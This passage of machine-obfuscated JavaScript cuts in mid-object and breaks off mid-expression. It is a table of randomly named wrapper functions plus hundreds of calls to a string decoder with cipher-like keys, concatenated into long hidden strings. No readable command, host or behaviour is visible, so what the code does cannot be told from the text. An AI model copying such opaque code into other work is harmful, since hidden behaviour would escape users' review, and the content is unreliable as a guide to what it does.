"YYlu")+"1",pmout:function(a,c){return a===c},RLEQk:b(1592,"xWkv"),LNeae:function(a,c){return a<c},CpLZD:function(a,c){return a-c},xZlYZ:function(a,c){return a<=c},PbTgv:function(a,c){return a+c},WQMus:function(a){return a()},Msaku:function(a,c,g,f,e,h,k){return a(c,g,f,e,h,k)},bELZH:function(a,c,g){return a(c,g)},tZcWi:function(a,c,g){return a(c,g)},zqxAg:function(a,c){return a+c},wJnvi:b(687,"iNB!"),LUyig:b(840,"6QY]"),JBWnO:b(1292,"OrpY"),uHepv:function(a,c){return a==c},idkko:function(a,c){return a>=
c},iEuPv:function(a,c){return a||c},ZGdcT:b(2881,")@4g"),mPFeN:function(a,c,g,f){return a(c,g,f)},aPeWG:function(a,c,g,f){return a(c,g,f)},gVDuQ:b(6636,"OrpY")+b(2787,"OrpY")+"d",Mtoxg:function(a,c){return a(c)},docbe:b(4790,"LmkO"),bCPRm:function(a,c){return a*c},qkpJq:function(a,c){return a*c},Rjdiv:b(4556,"iNB!"),pRYXO:b(8106,"9fHx"),aqKdg:function(a,c,g,f,e,h,k){return a(c,g,f,e,h,k)},CqYpI:function(a,c){return a==c},INOuW:b(7075,"\x26fdH")+" ",miAOl:function(a,c){return a==c},IQHSs:function(a,
c,g){return a(c,g)},vbxcF:b(5994,"LmkO"),nWMfB:function(a,c,g){return a(c,g)},zTKoW:b(7990,"4QIt"),NAZCa:b(4008,"9fHx")+"nt",VKCYb:function(a,c){return a>=c},GYijh:function(a,c){return a<c},VlOkR:function(a,c){return a>=c},QgDKt:function(a,c){return a>=c},hCseN:function(a,c){return a===c},kzDnL:b(6378,"636q")+b(1152,")PtE")+b(2354,"OrpY"),LPtYk:b(6260,")PtE")+b(8276,"fG7T"),dlJEc:b(1075,"yO4E")+b(2752,"sImW")+b(5331,"8@Lg")+b(3960,"(j$@")+b(2452,"RIqz")+b(1311,"RIqz")+b(3429,"U^#Q")+b(668,"8@Lg")+
b(6549,"OrpY")+b(263,")PtE")+b(4246,"iNB!"),vQZFw:b(4333,"m)J9"),vXJQX:function(a,c){return a(c)},AdbzT:b(2566,"RIqz"),sINye:b(7398,"4QIt"),hrecI:b(8885,"rF2S"),csBAx:b(1331,"mZw!")+b(6564,"OrpY")+"m",hUqZj:b(4419,")PtE"),XpeMc:b(4661,"F[[1")+"t",rxIsd:b(8306,"y%Xg"),kEcUX:b(2196,"U^#Q")+"r",LrZFV:b(5828,"yO4E")+b(8509,"xWkv")+b(439,"rF2S"),KGnYE:b(256,"xWkv")+"e",jUknj:b(313,"8WwI")+b(6859,"8WwI")+"d",uQkyV:b(1061,"9fHx")+"id",ExIXm:b(1671,"fj5R")+"de",rHYwH:b(7356,")@4g")+b(8127,")PtE")+b(6743,
"!OnZ")+b(6159,"8WwI")+b(2513,"636q")+b(6729,"\x26fdH")+b(8413,"fJUs")+"he",boXen:b(1992,"y%Xg"),XjkzP:function(a,c){return a+c},WmDaP:b(5158,"8@Lg")+b(2498,"!OnZ")+b(7710,"OrpY")+"-",zMODg:function(a){return a()},RkBRM:function(a,c){return a+c},hQtHE:function(a,c,g){return a(c,g)},AdWWq:function(a,c){return a(c)},VkbDo:b(2776,"8@Lg")+b(2674,"F[[1")+b(1952,")PtE"),NkoRv:function(a,c,g,f,e){return a(c,g,f,e)},ykdbE:function(a,c,g,f){return a(c,g,f)},GAPxo:b(813,"F\x26Ht"),Hjcth:function(a,c){return a(c)},
mnESH:b(7953,"S%Ha")+b(2857,"\x26fdH")+"m_",ZRgZD:b(4247,"dtI]"),oPGjK:b(3177,"fj5R"),nVURa:function(a,c,g){return a(c,g)},Vvugm:b(1024,"RIqz"),iAdtN:b(4667,"xWkv")+b(2785,"LmkO")+b(6891,"76Qc")+b(5642,"rdAs")+b(7668,")@4g")+b(3433,"yO4E")+b(5538,"fJUs")+b(3810,"\x26fdH")+b(6997,"GLQS"),hicwf:function(a,c,g,f,e){return a(c,g,f,e)},OSeJB:function(a,c){return a==c},FxQkG:b(1380,"lG%b"),erJRj:function(a,c){return a==c},KBfBS:function(a,c,g){return a(c,g)},RWcOV:function(a,c,g,f,e){return a(c,g,f,e)},
TFWJk:function(a,c){return a+c},tHzlQ:function(a,c,g,f,e){return a(c,g,f,e)},dVZJM:function(a,c,g){return a(c,g)},sWOAz:b(5837,"i4uk"),souoy:function(a,c,g){return a(c,g)},RjJxS:function(a,c){return a!=c},YoTOV:function(a,c){return a(c)},HOnTy:b(5461,"76Qc"),DfMYI:function(a,c){return a!==c},oFDfW:b(5827,"(j$@"),IeXhD:b(4088,"fG7T"),cvuqa:b(2194,"y%Xg"),dpPdv:function(a,c){return a>c},SBkwL:function(a,c){return a<c},PtQVE:function(a,c){return a+c},OydjF:function(a,c){return a!==c},mNReT:b(147,"(j$@"),
fAojr:b(2600,"y%Xg"),zbCdL:function(a,c){return a(c)},PjFNS:function(a,c,g,f){return a(c,g,f)},IkWAs:b(996,"lG%b"),KAnrD:function(a,c){return a==c},cJCPg:b(7731,"ENVv")+b(4870,"C1Ic"),WeLlj:b(7636,")@4g")+b(5801,"fG7T"),dcIuz:b(5666,"GLQS")+b(3427,"4QIt"),UoQaO:b(6786,"8WwI")+b(4054,"xWkv")+b(3488,"\x26fdH")+b(8770,"mZw!"),sDIqi:function(a,c){return a!==c},LJlnR:b(8486,"yO4E"),yPKkO:function(a,c){return a!==c},MCHyV:b(2617,"]mk2"),BpiCn:b(3686,"4QIt"),CMYmQ:function(a,c){return a<c},Vhlon:b(588,"636q"),
aJPDU:b(2919,"!OnZ"),kxqee:function(a,c){return a===c},kqiyO:b(2349,"iNB!"),njoDC:b(5116,"U^#Q"),XKFhU:function(a,c){return a==c},dkVNM:function(a,c){return a+c},VFkOU:b(3458,"9fHx")+"g\x3d",xqApi:b(5621,"8WwI"),Wvefc:function(a,c,g,f){return a(c,g,f)},iAxjQ:function(a,c){return a<c},Tmrkq:function(a,c){return a+c},ikGXp:b(1317,"5h(z")+b(3723,"BMGV")+b(6356,"F[[1")+b(7590,"q@#$")+b(4966,"sImW")+"-",tPunD:function(a,c,g,f){return a(c,g,f)},QFyRz:function(a,c){return a>c},QFtka:function(a,c){return a/
c},ItIKl:function(a,c){return a/c},JsrBD:function(a,c,g,f,e){return a(c,g,f,e)},PekGN:function(a,c){return a+c},dFWmH:function(a,c){return a+c},DMPCV:b(2348,"sImW")+"h ",nIGlT:b(309,"I^eM"),QEwQj:b(4872,"xfBc")+b(7136,"q@#$"),tKEdR:function(a,c){return a===c},kFfyp:function(a,c){return a+c},TpAOt:b(7384,"iNB!")+"ed",dICEx:b(5901,"m)J9")+b(3056,")@4g")+"n",izHEr:function(a,c){return a>c},XJUCV:b(4809,"76Qc")+b(5428,"U^#Q"),uQwCM:function(a,c,g){return a(c,g)},HtPRR:function(a,c){return a+c},GXkuJ:b(628,
")PtE"),icZyu:b(4516,"yO4E"),fDUJU:function(a,c,g,f,e){return a(c,g,f,e)},UXkLL:b(3853,"OrpY")+b(8309,"\x26fdH")+b(3910,"8WwI")+b(5093,"%8rK")+b(8392,"LmkO")+b(3650,"rF2S")+b(8912,"fj5R")+b(2705,"ENVv")+b(6569,"rF2S")+b(1175,"ACF$")+b(6365,"K0t7")+b(7325,"F[[1")+b(5635,"F[[1")+b(6392,"m)J9")+b(3172,"BMGV")+b(6916,"sImW")+b(7994,"78i(")+b(3971,"xfBc")+b(1265,"xWkv")+b(8164,"!OnZ")+b(8424,"dtI]")+b(362,"U^#Q")+b(621,"76R7")+b(5327,"OrpY")+b(3582,"636q")+b(7749,"rdAs")+b(7119,"q@#$")+b(186,"F[[1")+b(7258,
"4QIt")+b(4172,"m)J9")+b(4511,"RIqz")+b(5995,"K0t7")+b(6209,"y%Xg")+b(432,"K0t7")+b(8490,"I^eM")+b(1277,"%8rK")+b(3608,"mZw!")+b(5146,"U^#Q")+b(3424,")@4g")+b(7372,"8@Lg")+b(8032,"(j$@")+b(5382,"4QIt")+b(6875,"iNB!")+b(1624,"%8rK")+b(5839,"GLQS")+b(5504,"q@#$")+b(4991,"fj5R")+b(5620,"4QIt")+b(462,"4QIt")+b(138,"]mk2")+b(1042,"ENVv")+b(8296,"%8rK")+b(3993,"(j$@")+b(7728,"xWkv")+b(8700,"6QY]")+b(5280,"76Qc")+b(7913,"LmkO")+b(1439,"BMGV")+b(3115,"8WwI")+b(1022,"5h(z")+b(5492,"i4uk")+b(5011,"6QY]")+b(1984,
"fj5R")+b(3273,"OrpY")+b(5333,"rdAs")+b(1231,"fG7T")+b(5590,"ENVv")+b(6704,"76Qc")+b(1542,")@4g")+b(4797,"xfBc")+b(1302,"ENVv")+b(3254,"(j$@")+b(7448,"OrpY")+b(2779,"76R7")+b(925,"sImW")+b(6814,"S%Ha")+b(2531,"fG7T")+b(2533,"4QIt")+b(1085,"6QY]")+b(4747,"yO4E")+b(1954,"LmkO")+b(2552,"F\x26Ht")+b(3114,"YYlu")+b(2510,"76R7")+b(7208,"5h(z")+b(1882,"78i(")+b(1740,"RIqz")+b(2768,"\x26fdH")+b(5084,"mZw!")+b(8349,")@4g")+b(6560,"rdAs")+b(6828,"!OnZ")+b(3033,"S%Ha")+b(7733,"S%Ha")+b(7393,"Q#rC")+b(2427,"8@Lg")+
b(2165,"rdAs")+b(3175,"76Qc")+b(5584,"C1Ic")+b(6813,"fG7T")+b(3646,"8@Lg")+b(704,")PtE")+b(6301,"GLQS")+b(1162,"sImW")+b(7354,"mZw!")+b(5768,"rF2S"),Ptrfb:b(8557,"yO4E")+b(6460,"(j$@")+b(5136,"8WwI")+b(7518,"I^eM")+b(1054,"6QY]")+" *",HxrTS:b(8869,"78i(")+b(6298,"xfBc")+b(3565,"8@Lg")+b(8359,"rF2S")+"d",oRkQN:function(a,c){return a!==c},YlGSA:b(2774,"yO4E"),MbIDc:function(a,c,g,f){return a(c,g,f)},GMbdR:b(5896,"y%Xg"),CRSsi:b(5436,"xWkv"),jPVIN:function(a,c){return a!=c},buipn:function(a,c){return a-
c},GjXOS:function(a,c){return a+c},AQJfs:function(a,c){return a<c},TbBLB:b(7146,"fG7T"),kjiiB:b(7618,"fG7T"),DdabH:b(5854,"OrpY"),VQsEt:b(4862,"K0t7"),TAIyx:b(4272,"ENVv")+b(4364,"76R7")+"2",BqsXX:function(a,c){return a(c)},MSvfL:function(a,c,g,f,e){return a(c,g,f,e)},KLFRj:function(a,c){return a+c},gWlOk:b(5125,"U^#Q"),RFXgD:function(a,c){return a<c},NgWXR:function(a,c){return a&&c},UhFGN:function(a,c){return a<=c},EFYAL:function(a,c){return a(c)},fPpmV:function(a){return a()},uYDbn:function(a,c){return a===
c},UvLTs:function(a,c){return a===c},JRNca:b(8363,"BMGV"),kwcCs:b(5424,"dtI]"),iMFVY:function(a,c){return a!==c},GsRXu:b(2935,"]mk2"),kBqmQ:b(6317,"76R7"),eldRU:function(a,c,g,f,e){return a(c,g,f,e)},BDdie:function(a){return a()},NMidF:b(8387,"rdAs"),tpQUQ:b(5083,")PtE")+b(1492,"xWkv")+b(7160,"K0t7")+b(2556,"mZw!"),MEuZW:function(a){return a()},cLHNu:b(3028,"I^eM"),FAzkP:b(1618,"5h(z")+b(3163,"lG%b"),NObUo:b(7562,"ENVv")+b(6883,"8WwI")+b(8457,"76Qc")+b(5983,"U^#Q")+b(8751,"GLQS")+b(3966,"yO4E")+b(2437,
"RIqz")+b(5254,"C1Ic")+b(2436,"ENVv")+b(1073,"C1Ic")+b(862,"F[[1")+b(3437,"76R7")+b(684,"ACF$")+b(2008,"i4uk")+b(2436,"ENVv")+b(3816,"4QIt")+b(7595,"RIqz")+b(2415,"6QY]")+b(1907,"xfBc")+b(6537,"K0t7")+b(3189,"Q#rC")+b(5131,"9fHx")+b(2288,")PtE")+b(601,"5h(z")+b(3104,"6QY]")+b(1144,"YYlu")+b(979,"LmkO")+b(8833,"mZw!")+b(1902,"fG7T")+b(3151,"C1Ic")+b(5633,"i4uk")+b(2937,"U^#Q")+b(218,"y%Xg")+b(5430,"mZw!")+b(5191,"m)J9")+b(5651,"9fHx")+b(4098,"636q")+b(7764,"dtI]")+b(3381,"xWkv")+b(6746,"xfBc")+b(2376,
")PtE")+b(6131,"5h(z")+b(4023,"S%Ha")+b(4505,"y%Xg")+b(2312,"OrpY")+b(916,"RIqz")+b(1635,"Q#rC")+b(1990,"K0t7")+b(6602,")PtE")+b(7154,"S%Ha")+b(2610,"I^eM")+b(3924,"\x26fdH")+b(2593,"dtI]")+b(7604,"Q#rC")+b(8472,"\x26fdH")+b(1273,"rF2S")+b(1444,"xfBc")+b(7454,"m)J9")+b(7055,"i4uk")+b(3053,"ENVv")+b(2153,"iNB!")+b(4049,"5h(z")+b(8768,"8@Lg")+b(1680,"5h(z")+b(6998,"m)J9")+b(4483,"8@Lg")+b(8535,"mZw!")+b(6872,"76R7")+b(4329,"ACF$")+b(7718,"S%Ha")+b(6181,"dtI]")+b(5613,"76R7")+b(4491,"m)J9")+b(3236,"76Qc")+
b(6400,"m)J9")+b(6351,"9fHx")+b(8565,"q@#$")+b(5915,"6QY]")+b(206,"iNB!")+b(6659,"I^eM")+b(4990,")@4g")+b(766,"4QIt")+b(7182,"RIqz")+b(3559,"636q")+b(3665,"dtI]")+b(7246,"Q#rC")+b(5729,"YYlu")+b(2823,"\x26fdH")+b(1208,"OrpY")+b(2241,"iNB!")+b(6061,"iNB!")+b(1802,"636q")+b(2459,"8@Lg")+b(6240,"yO4E")+b(4449,"m)J9")+b(6063,")@4g")+b(2534,"9fHx")+b(4173,"GLQS")+b(983,"76Qc")+b(4679,"YYlu")+b(3847,"RIqz")+b(548,"(j$@")+b(2630,"U^#Q")+b(2006,"8WwI")+b(2576,"8WwI")+b(4875,"ENVv")+b(2678,"fj5R")+b(6464,
"C1Ic")+b(6871,"76R7")+b(5540,"!OnZ")+b(5388,"U^#Q")+b(4282,"m)J9")+b(6114,"K0t7")+b(2448,"(j$@")+b(3717,"8@Lg")+b(3761,"78i(")+b(1303,"ENVv")+b(8607,"I^eM")+b(331,"BMGV")+b(6612,"mZw!")+b(5943,"636q")+b(1657,"76Qc")+b(7532,"636q")+b(7463,"yO4E")+b(7481,"K0t7")+b(3372,"lG%b")+b(5864,"xfBc")+b(301,"yO4E")+b(8125,"OrpY")+b(3048,"yO4E")+b(4509,"iNB!")+b(2936,"I^eM")+b(1411,"sImW")+b(6018,"fj5R")+b(8409,"Q#rC")+b(4297,"dtI]")+b(3444,"BMGV")+b(2166,"76Qc")+b(7806,"4QIt")+b(1890,"sImW")+b(7095,"GLQS")+
b(4307,"%8rK")+b(5833,"ENVv")+b(7787,"76R7")+b(3055,"Q#rC")+b(920,"YYlu")+b(7050,"F\x26Ht")+b(6981,"m)J9")+b(2887,"Q#rC")+b(4489,"76Qc")+b(4074,"xWkv")+b(8804,"yO4E")+b(7360,"76R7")+b(2405,"6QY]")+b(5300,"%8rK")+b(8074,"ENVv")+b(8811,"4QIt")+b(3874,"GLQS")+b(3619,"K0t7")+b(8679,"OrpY")+b(7623,"BMGV")+b(3919,"!OnZ")+b(4214,"9fHx")+b(2689,"i4uk")+b(4916,")PtE")+b(8200,"GLQS")+b(4923,"rF2S")+b(320,"lG%b")+b(7666,"fG7T")+b(3917,"RIqz")+b(2904,"(j$@")+b(5452,"fj5R")+b(8592,"Q#rC")+b(5706,"K0t7")+b(3037,
"lG%b")+b(3753,"iNB!")+b(2061,"mZw!")+b(6175,"y%Xg")+b(2726,"BMGV")+b(3219,"q@#$")+b(5257,"F[[1")+b(8628,"\x26fdH")+b(1322,"\x26fdH")+b(6054,"(j$@")+b(2088,"%8rK")+b(4440,")PtE")+b(7439,"5h(z")+b(1971,"fG7T")+b(268,"sImW")+b(8759,"lG%b")+b(911,"yO4E")+b(2350,"q@#$")+b(2449,"U^#Q")+b(1579,"mZw!")+b(1749,"\x26fdH")+b(769,"xfBc")+b(4369,"dtI]")+b(7910,"S%Ha")+b(7761,"636q")+b(512,"F\x26Ht")+(b(5808,"K0t7")+b(2852,"636q")+b(4319,"RIqz")+b(7596,"!OnZ")+b(1052,"U^#Q")+b(8044,"y%Xg")+b(8384,"I^eM")+b(7135,
"rF2S")+b(1392,"!OnZ")+b(5055,"!OnZ")+b(4152,"i4uk")+b(4507,"iNB!")+b(2986,"9fHx")+b(6551,"78i(")+b(6164,"K0t7")+b(5340,"8@Lg")+b(6185,")@4g")+b(7534,"fJUs")+b(3504,"xfBc")+b(3442,"6QY]")+b(6899,"K0t7")+b(8330,"RIqz")+b(1232,"m)J9")+b(2093,"76Qc")+b(8761,"4QIt")+b(2317,"ENVv")+b(6709,"RIqz")+b(3697,"K0t7")+b(4534,"6QY]")+b(5253,"(j$@")+b(8842,"GLQS")+b(1199,"dtI]")+b(2431,"76Qc")+b(7785,"9fHx")+b(4389,"xfBc")+b(2872,"i4uk")+b(5591,"5h(z")+b(1496,"ACF$")+b(1834,"(j$@")+b(1145,"78i(")+b(3856,")PtE")+
b(498,"636q")+b(2972,"lG%b")+b(2706,"6QY]")+b(8780,"m)J9")+b(5126,"fj5R")+b(1996,"RIqz")+b(3103,"RIqz")+b(6687,"fG7T")+b(2465,"rF2S")+b(1192,"636q")+b(5988,"sImW")+b(3036,"sImW")+b(6968,"YYlu")+b(3797,"dtI]")+b(446,"fG7T")+b(4389,"xfBc")+b(6603,"(j$@")+b(2753,"q@#$")+b(8795,"fj5R")+b(3801,"RIqz")+b(6744,"F\x26Ht")+b(8417,"q@#$")+b(7072,"xWkv")+b(398,"xfBc")+b(7564,"m)J9")+b(120,"!OnZ")+b(7862,"LmkO")+b(3944,"GLQS")+b(330,"I^eM")+b(3091,"6QY]")+b(2511,"i4uk")+b(4711,"Q#rC")+b(3130,"78i(")+b(2976,"6QY]")+
b(2115,"F\x26Ht")+b(3134,"F[[1")+b(5945,"(j$@")+b(4299,"mZw!")+b(6266,"Q#rC")+b(1102,"fG7T")+b(2978,"rF2S")+b(6254,"xWkv")+b(2015,"U^#Q")+b(2815,"S%Ha")+b(8923,"xWkv")+b(6733,"9fHx")+b(2530,"mZw!")+b(5717,"m)J9")+b(8002,"dtI]")+b(1767,"8WwI")+b(205,"YYlu")+b(1833,"76Qc")+b(4285,"fJUs")+b(2171,"4QIt")+b(8504,"fj5R")+b(7312,"q@#$")+b(8368,"y%Xg")+b(6273,"dtI]")+b(1370,"F[[1")+b(6606,"yO4E")+b(8747,"!OnZ")+b(8162,"5h(z")+b(4093,"m)J9")+b(958,"%8rK")+b(800,"lG%b")+b(2203,"S%Ha")+b(555,"yO4E")+b(8901,
"GLQS")+b(4465,"6QY]")+b(8771,"y%Xg")+b(7543,"S%Ha")+b(6726,"rF2S")+b(3597,"5h(z")+b(8495,"lG%b")+b(8004,"5h(z")+b(6574,"mZw!")+b(6406,"YYlu")+b(2417,"fj5R")+b(8813,"I^eM")+b(4412,"78i(")+b(481,"ACF$")+b(6429,"\x26fdH")+b(8913,"4QIt")+b(4488,"K0t7")+b(5520,"%8rK")+b(3624,"ENVv")+b(2922,"78i(")+b(875,"5h(z")+b(3184,"rF2S")+b(6953,"I^eM")+b(5099,"4QIt")+b(6056,"8@Lg")+b(3064,"8WwI")+b(6344,"78i(")+b(7109,"dtI]")+b(6833,"lG%b")+b(801,"sImW")+b(3198,"m)J9")+b(6418,"dtI]")+b(8228,"(j$@")+b(4294,"lG%b")+
b(2359,"xWkv")+b(1051,"q@#$")+b(494,"]mk2")+b(5239,"q@#$")+b(4351,"%8rK")+b(2489,"6QY]")+b(4570,"OrpY")+b(7104,"F\x26Ht")+b(3567,"5h(z")+b(8568,"rF2S")+b(2387,"F[[1")+b(5197,"LmkO")+b(2012,"%8rK")+b(2183,"i4uk")+b(1549,"GLQS")+b(4592,"fG7T")+b(700,"S%Ha")+b(5536,"(j$@")+b(4646,"fJUs")+b(5239,"q@#$")+b(329,")PtE")+b(2201,"F[[1")+b(6064,"76R7")+b(7056,"sImW")+b(2227,"LmkO")+b(8205,"sImW")+b(7865,"C1Ic")+b(7194,"fJUs")+b(6042,"8@Lg")+b(2060,"F[[1")+b(5009,"OrpY")+b(3936,"dtI]")+b(311,"8@Lg")+b(5429,
"m)J9")+b(4779,")@4g")+b(3622,"K0t7")+b(5426,"BMGV")+b(268,"sImW")+b(1033,"mZw!")+b(3323,"ACF$")+b(2434,"S%Ha")+b(1327,"76R7")+b(207,"fG7T")+b(265,"i4uk")+b(1733,"8@Lg")+b(1426,"(j$@")+b(2432,"%8rK")+b(758,"%8rK")+b(4785,"ACF$")+b(1638,"YYlu")+b(6610,"%8rK")+b(142,"Q#rC")+b(4142,"y%Xg")+b(5996,"I^eM")+b(4499,"mZw!")+b(6362,"lG%b")+b(6987,"lG%b")+b(1227,"fG7T"))+(b(4616,"78i(")+b(8421,"rdAs")+b(1326,"S%Ha")+b(6383,"ENVv")+b(5331,"8@Lg")+b(1656,"4QIt")+b(7508,"fJUs")+b(6382,"xfBc")+b(3004,"RIqz")+b(1084,
"76Qc")+b(5794,"8@Lg")+b(3334,"RIqz")+b(6881,"rF2S")+b(1971,"fG7T")+b(3495,"S%Ha")+b(3045,"fj5R")+b(1438,"i4uk")+b(3938,"GLQS")+b(4230,"%8rK")+b(6321,"LmkO")+b(1622,"ACF$")+b(1866,"sImW")+b(4315,"BMGV")+b(2010,"78i(")+b(2014,"\x26fdH")+b(743,"RIqz")+b(1545,"dtI]")+b(4498,"I^eM")+b(7324,"BMGV")+b(1873,"xWkv")+b(6249,"!OnZ")+b(5636,"Q#rC")+b(1325,"\x26fdH")+b(5385,"rdAs")+b(3848,"ACF$")+b(4213,"8WwI")+b(6630,"9fHx")+b(4575,"xfBc")+b(4212,"y%Xg")+b(7060,"m)J9")+b(1799,"(j$@")+b(176,"636q")+b(2444,"8WwI")+
b(3342,"6QY]")+b(8901,"GLQS")+b(969,"sImW")+b(6311,"K0t7")+b(7945,"fJUs")+b(6164,"K0t7")+b(179,"!OnZ")+b(6304,")@4g")+b(2872,"i4uk")+b(2081,"F[[1")+b(5807,"76R7")+b(4482,")@4g")+b(7808,"sImW")+b(957,"yO4E")+b(6069,"BMGV")+b(746,"OrpY")+b(510,"sImW")+b(6211,"GLQS")+b(3663,"ENVv")+b(8808,"8@Lg")+b(8135,"Q#rC")+b(4800,"m)J9")+b(5550,"dtI]")+b(7102,"m)J9")+b(1214,"ENVv")+b(4761,"i4uk")+b(3827,"78i(")+b(5236,"iNB!")+b(4761,"i4uk")+b(5742,"F\x26Ht")+b(7025,"6QY]")+b(3076,"Q#rC")+b(6187,"yO4E")+b(5187,"5h(z")+
b(3503,")@4g")+b(2257,"mZw!")+b(6042,"8@Lg")+b(6194,"%8rK")+b(8402,"GLQS")+b(7741,"fj5R")+b(7843,"78i(")+b(8005,"Q#rC")+b(304,"]mk2")+b(3616,"m)J9")+b(1559,")PtE")+b(7722,"78i(")+b(5416,"6QY]")+b(6885,"6QY]")+b(3942,"4QIt")+b(6151,"F[[1")+b(3291,"F[[1")+b(1071,"RIqz")+b(4635,"76R7")+b(8524,")PtE")+b(5151,"76Qc")+b(7863,"8@Lg")+b(3398,")PtE")+b(3932,"636q")+b(7459,"OrpY")+b(5570,"8@Lg")+b(1330,"\x26fdH")+b(3556,"!OnZ")+b(5480,"mZw!")+b(8008,"6QY]")+b(343,"\x26fdH")+b(7437,"9fHx")+b(6688,"]mk2")+b(7982,
"q@#$")+b(1049,"fj5R")+b(4334,"Q#rC")+b(5303,"C1Ic")+b(740,"9fHx")+b(4830,"fG7T")+b(5569,"!OnZ")+b(2279,"6QY]")+b(3067,"F[[1")+b(5270,"ACF$")+b(2475,"5h(z")+b(7320,"ENVv")+b(3833,"q@#$")+b(3125,"xfBc")+b(7578,"iNB!")+b(2683,"6QY]")+b(8269,"fG7T")+b(329,")PtE")+b(1353,"78i(")+b(5602,"ACF$")+b(5337,"F\x26Ht")+b(1194,"rF2S")+b(4170,"]mk2")+b(3821,"Q#rC")+b(1506,"rF2S")+b(2143,"Q#rC")+b(7967,"I^eM")+b(5290,"YYlu")+b(6357,"ACF$")+b(8820,"8WwI")+b(8260,"76R7")+b(3642,"GLQS")+b(2826,"8WwI")+b(274,"YYlu")+
b(5813,"%8rK")+b(224,"5h(z")+b(188,"y%Xg")+b(2729,"Q#rC")+b(689,"Q#rC")+b(3547,"C1Ic")+b(5270,"ACF$")+b(857,"iNB!")+b(352,"76R7")+b(3125,"xfBc")+b(1977,"fj5R")+b(3489,"dtI]")+b(8435,"6QY]")+b(1072,"i4uk")+b(2061,"mZw!")+b(7756,"iNB!")+b(4163,"yO4E")+b(6436,"BMGV")+b(2096,"mZw!")+b(8731,"ENVv")+b(1056,"ENVv")+b(5113,"5h(z")+b(1070,"m)J9")+b(879,"iNB!")+b(3934,"Q#rC")+b(1169,"ENVv")+b(876,"!OnZ")+b(4486,"fj5R")+b(6081,"U^#Q")+b(4579,"!OnZ")+b(745,"rdAs")+b(288,"sImW")+b(2946,"\x26fdH")+b(6553,"OrpY")+
b(5960,"LmkO")+b(3071,"U^#Q")+b(745,"rdAs")+b(3735,"y%Xg")+b(2105,"ENVv")+b(1936,"RIqz")+b(443,"fG7T")+b(8179,"9fHx")+b(2921,"fG7T")+b(3862,"LmkO")+b(8863,"6QY]")+b(2760,"yO4E")+b(443,"fG7T")+b(7183,"9fHx")+b(6960,"F[[1")+b(5089,"mZw!")+b(5444,")PtE")+b(2238,"5h(z")+b(6510,"8WwI")+b(883,"\x26fdH")+b(3982,"lG%b")+b(2363,"U^#Q"))+(b(8445,"OrpY")+b(6486,"636q")+b(3982,"lG%b")+b(3520,"ENVv")+b(939,"S%Ha")+b(4680,")PtE")+b(2571,"GLQS")+b(1610,"YYlu")+b(1819,"(j$@")+b(768,"8WwI")+b(5702,"K0t7")+b(6382,
"xfBc")+b(3219,"q@#$")+b(4574,"m)J9")+b(2173,"dtI]")+b(4815,"F[[1")+b(2920,"iNB!")+b(5079,"OrpY")+b(6107,"K0t7")+b(1223,"fj5R")+b(8343,"\x26fdH")+b(8560,"ENVv")+b(905,"F\x26Ht")+b(8112,"8@Lg")+b(4501,"]mk2")+b(6521,"F[[1")+b(1112,"q@#$")+b(1023,"9fHx")+b(5633,"i4uk")+b(5578,"fJUs")+b(2256,"%8rK")+b(8816,"fG7T")+b(428,"8WwI")+b(6169,"(j$@")+b(2575,"m)J9")+b(4576,"\x26fdH")+b(367,"636q")+b(1065,"(j$@")+b(2258,"6QY]")+b(8167,"m)J9")+b(203,"q@#$")+b(4276,"F\x26Ht")+b(2409,"8@Lg")+b(2388,"76Qc")+b(4035,
"U^#Q")+b(5293,"5h(z")+b(1788,"YYlu")+b(7090,"\x26fdH")+b(7505,"I^eM")+b(3744,"]mk2")+b(5998,"dtI]")+b(8210,"U^#Q")+b(1088,"yO4E")+b(1848,")@4g")+b(3102,"fJUs")+b(6348,"fJUs")+b(8358,")@4g")+b(3123,"76R7")+b(7738,"RIqz")+b(3252,"q@#$")+b(6296,")@4g")+b(8137,"76Qc")+b(7748,"mZw!")+b(6836,"%8rK")+b(3614,"xWkv")+b(2486,"636q")+b(3162,"OrpY")+b(4765,"78i(")+b(8332,")PtE")+b(5555,"xWkv")+b(3016,"\x26fdH")+b(600,"OrpY")+b(4947,"rF2S")+b(2072,"5h(z")+b(8148,"5h(z")+b(6288,"8WwI")+b(2185,"lG%b")+b(1201,"6QY]")+
b(1356,"dtI]")+b(3038,"fj5R")+b(5384,"lG%b")+b(6601,"76R7")+b(2218,"i4uk")+b(8914,"(j$@")+b(1862,"4QIt")+b(7521,"ACF$")+b(3167,"(j$@")+b(1787,"iNB!")+b(757,"9fHx")+b(5501,"C1Ic")+b(5719,"K0t7")+b(4818,"76R7")+b(2547,"(j$@")+b(2650,"8WwI")+b(1620,"YYlu")+b(6009,"fj5R")+b(4558,"8@Lg")+b(6319,"!OnZ")+b(926,"rF2S")+b(6397,"76Qc")+b(855,"78i(")+b(8707,"fJUs")+b(4009,"K0t7")+b(6520,"K0t7")+b(3150,"q@#$")+b(8294,")PtE")+b(5145,"rdAs")+b(6398,"sImW")+b(8858,"YYlu")+b(1585,"rF2S")+b(2831,"9fHx")+b(3560,"C1Ic")+
b(7053,"8WwI")+b(5724,"fJUs")+b(8602,"fG7T")+b(1538,"rF2S")+b(6816,"%8rK")+b(1127,"dtI]")+b(764,"rF2S")+b(5528,"Q#rC")+b(5202,"636q")+b(2686,"76Qc")+b(7939,"ACF$")+b(7404,"lG%b")+b(6758,"Q#rC")+b(3111,"dtI]")+b(2587,"i4uk")+b(6710,"4QIt")+b(8705,"m)J9")+b(8243,"RIqz")+b(1784,"LmkO")+b(2135,"76Qc")+b(1661,"lG%b")+b(7464,"4QIt")+b(7048,"%8rK")+b(4976,"yO4E")+b(3481,"F\x26Ht")+b(8669,"C1Ic")+b(5963,"\x26fdH")+b(568,"F\x26Ht")+b(1930,"y%Xg")+b(8853,"rF2S")+b(3835,"K0t7")+b(5098,"fj5R")+b(1097,"fG7T")+
